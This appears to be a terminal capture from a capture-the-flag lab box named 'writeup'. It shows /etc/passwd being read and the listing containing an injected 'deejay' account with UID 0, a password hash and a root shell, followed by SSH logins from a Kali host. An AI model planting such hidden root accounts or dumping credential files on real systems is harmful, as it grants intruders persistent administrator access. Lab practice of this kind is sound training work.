 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:104::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
jkr:x:1000:1000:jkr,,,:/home/jkr:/bin/bash
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
jkr@writeup/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:104::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
jkr:x:1000:1000:jkr,,,:/home/jkr:/bin/bash
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
deejay:$1$deejay$4bbVUrgoKNqATEsKbF2d.0:0:0:root:/root:/bin/bash
jkr@writeup/tmp$
┌──(kali㉿ kali)-[~]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138' assword:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 14 11:48:37 2025 from 10.10.14.18
jkr@writeup$ exit
logout
Connection to 10.10.10.138 closed.
┌──(kali㉿ kali)-[~]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138' assword:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 14 11:53:32 2025 from 10.10.14.18
jkr@writeup$